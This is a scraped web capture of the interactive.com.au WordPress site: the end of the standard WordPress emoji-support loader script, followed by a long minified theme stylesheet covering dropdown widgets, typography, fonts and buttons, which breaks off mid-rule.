const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.interactive.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/styles/main_8c49457b.css
body_size: 45454
content:
@tailwind base;html{font-size:.8rem}[x-cloak]{display:none}.choices{overflow:hidden;margin-bottom:24px;font-size:16px}.choices:focus{outline:0}.choices:last-child{margin-bottom:0}.choices.is-open{overflow:visible}.choices.is-disabled .choices__inner,.choices.is-disabled .choices__input{background-color:#eaeaea;cursor:not-allowed;-webkit-user-select:none;-ms-user-select:none;user-select:none}.choices.is-disabled .choices__item{cursor:not-allowed}.choices [hidden]{display:none!important}.choices[data-type*=select-one]{cursor:pointer}.choices[data-type*=select-one] .choices__inner{padding-bottom:7.5px}.choices[data-type*=select-one] .choices__input{display:block;width:100%;padding:10px;border-bottom:1px solid #ddd;background-color:#fff;margin:0}.choices[data-type*=select-one] .choices__button{background-image:url([data-uri]);padding:0;background-size:8px;position:absolute;top:50%;right:0;margin-top:-10px;margin-right:25px;height:20px;width:20px;border-radius:10em;opacity:.25}.choices[data-type*=select-one] .choices__button:focus,.choices[data-type*=select-one] .choices__button:hover{opacity:1}.choices[data-type*=select-one] .choices__button:focus{box-shadow:0 0 0 2px #00bcd4}.choices[data-type*=select-one] .choices__item[data-value=""] .choices__button{display:none}.choices[data-type*=select-one]:after{content:"";height:0;width:0;border:5px solid transparent;border-top-color:#333;position:absolute;right:11.5px;top:50%;margin-top:-2.5px;pointer-events:none}.choices[data-type*=select-one].is-open:after{border-color:transparent transparent #333;margin-top:-7.5px}.choices[data-type*=select-one][dir=rtl]:after{left:11.5px;right:auto}.choices[data-type*=select-one][dir=rtl] .choices__button{right:auto;left:0;margin-left:25px;margin-right:0}.choices[data-type*=select-multiple] .choices__inner,.choices[data-type*=text] .choices__inner{cursor:text}.choices[data-type*=select-multiple] .choices__button,.choices[data-type*=text] .choices__button{position:relative;display:inline-block;margin:0 -4px 0 8px;padding-left:16px;border-left:1px solid #008fa1;background-image:url([data-uri]);background-size:8px;width:8px;line-height:1;opacity:.75;border-radius:0}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover,.choices[data-type*=text] .choices__button:focus,.choices[data-type*=text] .choices__button:hover{opacity:1}.choices__inner{display:inline-block;vertical-align:top;width:100%;background-color:#f9f9f9;padding:7.5px 7.5px 3.75px;border:1px solid #ddd;border-radius:2.5px;font-size:14px;min-height:44px;overflow:hidden}.is-focused .choices__inner,.is-open .choices__inner{border-color:#b7b7b7}.is-open .choices__inner{border-radius:2.5px 2.5px 0 0}.is-flipped.is-open .choices__inner{border-radius:0 0 2.5px 2.5px}.choices__list{margin:0;padding-left:0;list-style:none}.choices__list--single{display:inline-block;padding:4px 16px 4px 4px;width:100%}[dir=rtl] .choices__list--single{padding-right:4px;padding-left:16px}.choices__list--single .choices__item{width:100%}.choices__list--multiple{display:inline}.choices__list--multiple .choices__item{display:inline-block;vertical-align:middle;border-radius:20px;padding:4px 10px;font-size:12px;font-weight:500;margin-right:3.75px;margin-bottom:3.75px;background-color:#00bcd4;border:1px solid #00a5bb;color:#fff;word-break:break-all;box-sizing:border-box}.choices__list--multiple .choices__item[data-deletable]{padding-right:5px}[dir=rtl] .choices__list--multiple .choices__item{margin-right:0;margin-left:3.75px}.choices__list--multiple .choices__item.is-highlighted{background-color:#00a5bb;border:1px solid #008fa1}.is-disabled .choices__list--multiple .choices__item{background-color:#aaa;border:1px solid #919191}.choices__list--dropdown,.choices__list[aria-expanded]{visibility:hidden;z-index:1;position:absolute;width:100%;background-color:#fff;border:1px solid #ddd;top:100%;margin-top:-1px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2.5px;overflow:hidden;word-break:break-all;will-change:visibility}.is-active.choices__list--dropdown,.is-active.choices__list[aria-expanded]{visibility:visible}.is-open .choices__list--dropdown,.is-open .choices__list[aria-expanded]{border-color:#b7b7b7}.is-flipped .choices__list--dropdown,.is-flipped .choices__list[aria-expanded]{top:auto;bottom:100%;margin-top:0;margin-bottom:-1px;border-radius:.25rem .25rem 0 0}.choices__list--dropdown .choices__list,.choices__list[aria-expanded] .choices__list{position:relative;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch;will-change:scroll-position}.choices__list--dropdown .choices__item,.choices__list[aria-expanded] .choices__item{position:relative;padding:10px;font-size:14px}[dir=rtl] .choices__list--dropdown .choices__item,[dir=rtl] .choices__list[aria-expanded] .choices__item{text-align:right}@media (min-width:640px){.choices__list--dropdown .choices__item--selectable,.choices__list[aria-expanded] .choices__item--selectable{padding-right:100px}.choices__list--dropdown .choices__item--selectable:after,.choices__list[aria-expanded] .choices__item--selectable:after{content:attr(data-select-text);font-size:12px;opacity:0;position:absolute;right:10px;top:50%;transform:translateY(-50%)}[dir=rtl] .choices__list--dropdown .choices__item--selectable,[dir=rtl] .choices__list[aria-expanded] .choices__item--selectable{text-align:right;padding-left:100px;padding-right:10px}[dir=rtl] .choices__list--dropdown .choices__item--selectable:after,[dir=rtl] .choices__list[aria-expanded] .choices__item--selectable:after{right:auto;left:10px}}.choices__list--dropdown .choices__item--selectable.is-highlighted,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted{background-color:#f2f2f2}.choices__list--dropdown .choices__item--selectable.is-highlighted:after,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted:after{opacity:.5}.choices__item{cursor:default}.choices__item--selectable{cursor:pointer}.choices__item--disabled{cursor:not-allowed;-webkit-user-select:none;-ms-user-select:none;user-select:none;opacity:.5}.choices__heading{font-weight:600;font-size:12px;padding:10px;border-bottom:1px solid #f7f7f7;color:grey}.choices__button{text-indent:-9999px;-webkit-appearance:none;appearance:none;border:0;background-color:transparent;background-repeat:no-repeat;background-position:50%;cursor:pointer}.choices__button:focus,.choices__input:focus{outline:0}.choices__input{display:inline-block;vertical-align:baseline;background-color:#f9f9f9;font-size:14px;margin-bottom:5px;border:0;border-radius:0;max-width:100%;padding:4px 0 4px 2px}.choices__input::-webkit-search-cancel-button,.choices__input::-webkit-search-decoration,.choices__input::-webkit-search-results-button,.choices__input::-webkit-search-results-decoration{display:none}.choices__input::-ms-clear,.choices__input::-ms-reveal{display:none;width:0;height:0}[dir=rtl] .choices__input{padding-right:2px;padding-left:0}.choices__placeholder{opacity:.5}html{tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#4a536e}input::placeholder,textarea::placeholder{opacity:1;color:#4a536e}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}h1,h2,h3,h4,h5,h6{margin-bottom:0;font-family:Maison Neue Extended,sans-serif;font-weight:600;letter-spacing:normal}h1{font-size:3.5rem;line-height:3.5rem}@media (max-width:48rem){h1{font-size:2.625rem}}h2{font-size:3.25rem;line-height:3.25rem;color:#1200bf}@media (max-width:48rem){h2{font-size:2.25rem}}h3{font-size:2.5rem;line-height:3rem}@media (max-width:48rem){h3{font-size:2.25rem}}h4{font-size:1.625rem;line-height:2rem}@media (max-width:48rem){h4{font-size:1.25rem}}h5{font-size:1.5rem;line-height:1.875rem}h6{font-size:1.125rem;line-height:1.625rem}@media (max-width:48rem){h6{font-size:.9375rem;line-height:1.5rem}}a{color:#1200bf;text-decoration:none;border-bottom:1px solid transparent;transition:.2s ease;font-family:DM Sans,sans-serif;font-size:1.125rem}a:hover{border-color:#1200bf}p{margin:0;font-family:DM Sans,sans-serif;font-size:1.125rem;line-height:1.5}ol,ul{padding-left:0}span{font-family:DM Sans,sans-serif}li,ol,ul{list-style-type:none}li{font-family:DM Sans,sans-serif}@font-face{font-family:Gilroy;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/gilroy/Gilroy-SemiBold_5b057a22.otf) format("opentype")}@font-face{font-family:Gilroy;font-weight:700;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/gilroy/Gilroy-Bold_17cb9303.otf) format("opentype")}@font-face{font-family:Karla;font-weight:400;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-Regular_8f456584.ttf) format("truetype")}@font-face{font-family:Karla;font-weight:500;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-Medium_fc3c77ce.ttf) format("truetype")}@font-face{font-family:Karla;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-SemiBold_377c995c.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:400;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Regular_7c217bc9.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:500;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Medium_24bfda97.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Bold_b9cec521.ttf) format("truetype")}@font-face{font-family:Maison Neue Extended;src:url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Demi_fd572395.woff2) format("woff2"),url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Demi_b2c41678.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Maison Neue Extended;src:url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Light_c10ebc1c.woff2) format("woff2"),url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Light_8a288dd7.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}.pt-remove{padding-top:0!important}.pb-remove{padding-bottom:0!important}.pt-lg{padding-top:6rem!important}.pb-lg{padding-bottom:6rem!important}.pt-md{padding-top:4rem!important}.pb-md{padding-bottom:4rem!important}.pt-sm{padding-top:3rem!important}.pb-sm{padding-bottom:3rem!important}@media (max-width:48rem){.pt-mob-remove{padding-top:0!important}.pb-mob-remove{padding-bottom:0!important}.pt-mob-lg{padding-top:3.5rem!important}.pb-mob-lg{padding-bottom:3.5rem!important}.pt-mob-md{padding-top:2.5rem!important}.pb-mob-md{padding-bottom:2.5rem!important}.pt-mob-sm{padding-top:2rem!important}.pb-mob-sm{padding-bottom:2rem!important}}.h-text--h1{font-size:3.5rem;line-height:3.5rem}.h-text--h1,.h-text--h2{font-family:Maison Neue Extended,sans-serif;font-weight:600}.h-text--h2{font-size:3.25rem;line-height:3.25rem}.h-text--h3{font-family:Maison Neue Extended,sans-serif;font-size:2.5rem;font-weight:600;line-height:3rem}.h-text--h4{font-family:DM Sans,sans-serif;font-size:1.625rem;font-weight:600;line-height:2rem}.h-text--h5{font-size:1.5rem;line-height:1.875rem}.h-text--h5,.h-text--h6{font-family:Maison Neue Extended,sans-serif;font-weight:600}.h-text--h6{font-size:1.125rem;line-height:1.625rem}.h-text--body_lg{font-size:1.5rem;line-height:2rem}.h-text--body_lg,.h-text--body_md{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_md{font-size:1.25rem;line-height:1.875rem}.h-text--body_sm{font-size:1.125rem;line-height:1.625rem}.h-text--body_sm,.h-text--body_xs{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_xs{font-size:1rem;line-height:1.375rem}.h-text--caption{font-size:.875rem;line-height:1rem}.h-text--caption,.h-text--eyebrow{font-family:DM Sans,sans-serif;font-weight:400}.h-text--eyebrow{font-size:.75rem;line-height:.875rem}@media (max-width:48rem){.h-text--h1{font-size:2.625rem}.h-text--h2,.h-text--h3{font-size:2.25rem}.h-text--h4{font-size:1.25rem}.h-text--h5{font-size:1.5rem;line-height:1.875rem}.h-text--h6{font-size:.9375rem;line-height:1.5rem}.h-text--body_lg{font-size:1.5rem;line-height:2rem}.h-text--body_md{font-size:1.25rem;line-height:1.875rem}.h-text--body_sm{font-size:1.125rem;line-height:1.625rem}.h-text--body_sm,.h-text--body_xs{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_xs{font-size:1rem;line-height:1.375rem}.h-text--caption{font-size:.875rem;line-height:1rem}.h-text--caption,.h-text--eyebrow{font-family:DM Sans,sans-serif;font-weight:400}.h-text--eyebrow{font-size:.75rem;line-height:.875rem}}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}body{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));font-family:DM Sans,sans-serif;font-size:1.125rem;line-height:1.625rem}body.modal_open{overflow:hidden}.theme--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.theme--light_gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.theme--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.theme--blue,.theme--blue h2,.theme--dark_navy{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.theme--dark_navy{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.theme--dark_navy h2,.theme--image h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.img_wrapper{position:relative}.img_wrapper:before{content:"";display:block;width:100%;height:0;padding-bottom:100%}.h-image_fit{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;font-family:"object-fit: cover;"}button:focus{outline:2px solid transparent!important;outline-offset:2px!important}.h-container{max-width:83rem;padding-left:2rem;padding-right:2rem;margin-left:auto;margin-right:auto;width:100%}.h-container--breakout{max-width:82rem}.h-container--lg{max-width:1440px}.h-container .h-container{padding-left:0;padding-right:0}@media (max-width:75rem){.h-container{padding-left:5.5rem;padding-right:5.5rem}.h-container--lg{padding-left:24px;padding-right:24px}}@media (max-width:60rem){.h-container{padding-left:2.5rem;padding-right:2.5rem}}@media (max-width:48rem){.h-container{padding-left:24px;padding-right:24px}}.abn-lookup{display:block;position:absolute!important;top:100%!important;z-index:40!important;width:100%!important;border-width:1px!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important;padding-top:.5rem!important;padding-bottom:.5rem!important}.abn-lookup,.abn-lookup-item{--tw-border-opacity:1!important}.abn-lookup-item{cursor:pointer!important;border-bottom-width:1px!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;padding:.5rem 1rem!important;--tw-text-opacity:1!important;color:rgba(18,0,191,var(--tw-text-opacity))!important}.abn-lookup-item:hover{--tw-bg-opacity:1!important;background-color:rgba(18,0,191,var(--tw-bg-opacity))!important;--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important}.abn-lookup-item-name{display:block;font-weight:600}.abn-lookup-item-meta{display:block}.breadcrumbs-wrapper{position:relative;width:100%}.h-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (max-width:40rem){.h-button{width:100%}}.h-button-icon{margin-right:.5rem;height:1rem;width:1rem;align-content:center}.h-button--primary,.h-button-icon{display:inline-flex;align-items:center;justify-content:center}.h-button--primary{min-width:10rem;border-radius:.375rem;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:10px 24px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--primary:focus,.h-button--primary:hover{border-color:transparent;--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.h-button--primary:disabled,.h-button--primary[disabled]{opacity:.2}.h-button--primary .h-button-content{font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:700;text-transform:uppercase;line-height:1.25rem;letter-spacing:.0125rem}.h-button--large,.h-button--large:focus,.h-button--large:hover{border-radius:.375rem;padding-top:1.25rem;padding-bottom:1.25rem}.h-button--large .h-button-content{font-size:1.25rem}.h-button--alt{position:relative;display:inline-flex;min-width:10rem;align-items:center;justify-content:center;border-radius:.375rem;--tw-border-opacity:1;border:1px solid rgba(197,191,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:10px 24px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--alt:focus,.h-button--alt:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.h-button--alt .h-button-content{font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;letter-spacing:.0125rem}.h-button--secondary{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-bottom:1px;border-color:transparent;border-style:solid;background-color:transparent;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));text-decoration:none;outline:2px solid transparent;outline-offset:2px}.h-button--secondary,.h-button--secondary:after{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--secondary:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none'%3E%3Cpath d='M6 12l-.892-.91 4.459-4.458H0V5.368h9.567L5.108.91 6 0l6 6-6 6z' fill='%231200BF'/%3E%3C/svg%3E");transform:translateX(-4px) translateY(-1px);margin-left:.875rem;display:block;height:1rem;width:1rem;min-width:1rem;background-position:50%;background-repeat:no-repeat}.h-button--secondary:focus,.h-button--secondary:hover{border-color:transparent}.h-button--secondary:focus:after,.h-button--secondary:hover:after{transform:translateX(0) translateY(-1px)}.h-button--secondary .h-button-content{font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem}.h-button--secondary_alt{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-bottom:1px;border-color:transparent;border-style:solid;background-color:transparent;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:none;outline:2px solid transparent;outline-offset:2px}.h-button--secondary_alt,.h-button--secondary_alt:after{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--secondary_alt:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none'%3E%3Cpath d='M6 12l-.892-.91 4.459-4.458H0V5.368h9.567L5.108.91 6 0l6 6-6 6z' fill='%230AE3DB'/%3E%3C/svg%3E");transform:translateX(-4px) translateY(-1px);margin-left:.875rem;display:block;height:1rem;width:1rem;min-width:1rem;background-position:50%;background-repeat:no-repeat}.h-button--secondary_alt:focus,.h-button--secondary_alt:hover{border-color:transparent}.h-button--secondary_alt:focus:after,.h-button--secondary_alt:hover:after{transform:translateX(0) translateY(-1px)}.h-button--secondary_alt .h-button-content{font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem}.h-button--text_link{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-style:none;outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--text_link.h-button--text_link_light{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_light:focus,.h-button--text_link.h-button--text_link_light:hover{text-decoration:underline;outline:2px solid transparent;outline-offset:2px;-webkit-text-decoration-color:#1200bf;text-decoration-color:#1200bf}.h-button--text_link.h-button--text_link_light .h-button-content{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_dark{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_dark:focus,.h-button--text_link.h-button--text_link_dark:hover{text-decoration:underline;outline:2px solid transparent;outline-offset:2px;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.h-button--text_link.h-button--text_link_dark .h-button-content{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.h-button--text_link .h-button-content{font-size:1.125rem;font-weight:500}@media (max-width:40rem){.h-button--text_link .h-button-content{font-size:1rem;line-height:1.5rem}}.h-button--text_link--text_large .h-button-content{font-size:1.25rem}.h-button+.h-button{margin-left:2.5rem}@media (max-width:40rem){.h-button+.h-button{margin-left:0;margin-top:1rem}}#choices .choices{position:relative;width:100%}#choices .choices .choices__inner{display:block;height:2.5rem;border-radius:.125rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 1rem;font-family:Maison Neue Extended,sans-serif;font-size:1rem;line-height:1.5rem}#choices .choices .choices__inner .choices__item{font-family:Maison Neue Extended,sans-serif;font-weight:600;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}#choices .choices .choices__list--single{display:flex;height:100%;align-items:center;padding:0}#choices .choices .choices__list--single .choices__item--selectable{padding:0}#choices .choices .choices__item--choice.is-selected,#choices .choices .choices__item--choice:hover:not(.choices__item--disabled){--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}#choices .choices 